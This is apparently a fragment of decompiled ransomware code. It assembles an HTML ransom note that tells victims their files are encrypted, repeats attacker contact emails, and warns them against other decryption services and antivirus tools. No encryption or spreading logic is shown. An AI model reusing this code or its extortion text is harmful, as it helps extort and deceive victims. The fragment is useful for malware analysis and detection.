 sub_4068B0(
"<html><header><style>body {background: grey;color: white;}.c {width: 50%;margin: 0 auto;padding: 30px;backgr"
"ound: rgba(0,0,0,.3);border-radius:30px;}</style></header><body><div><center><h2>YOUR PERSONAL ID:</h2></cen"
"ter><div class=\"c\" style=\"text - align: center; \">",
&v169,
&a14);
LOBYTE(v206) = 13;
sub_406A00(
"</div></div><div><center><h2>YOUR FILES ARE ENCRYPTED! </h2></center><div class=\"c\">TO DECRYPT, FOLLOW THE"
" INSTRUCTIONS BELOW.<br><br>To recover data you need decryptor.<br><br>To get the decryptor you should:<br>S"
"end 1 crypted test image or text file or document to ");
LOBYTE(v206) = 14;
sub_406A00("supportonl@cock.li ||| supportonl@airmail.cc");
LOBYTE(v206) = 15;
sub_406A00(
"<br>In the letter include your personal ID (look at the beginning of this document).<br>We will give you the"
" decrypted file and assign the price for decryption all files<br><br>We can decrypt one file in quality the "
"evidence that we have the decoder.</div><div><center><h2>MOST IMPORTANT!!!</h2></center><div class=\"c\">Do "
"not contact other services that promise to decrypt your files, this is fraud on their part! They will buy a "
"decoder from us, and you will pay more for his services. No one, except ");
LOBYTE(v206) = 16;
sub_406A00("supportonl@cock.li ||| supportonl@airmail.cc");
LOBYTE(v206) = 17;
sub_406A00(", will decrypt your files. <br><br>Only ");
LOBYTE(v206) = 18;
sub_406A00("supportonl@cock.li ||| supportonl@airmail.cc");
LOBYTE(v206) = 19;
sub_406A00(" can decrypt your files. Do not trust anyone besides ");
LOBYTE(v206) = 20;
sub_406A00("supportonl@cock.li ||| supportonl@airmail.cc");
LOBYTE(v206) = 21;
v71 = (int *)sub_406A00(
"<br>Antivirus programs can delete this document and you can not contact us later.<br>Attempts t"
"o self-decrypting files will result in the loss of your data</div></body></html>");
LOBYTE(v206) = 22;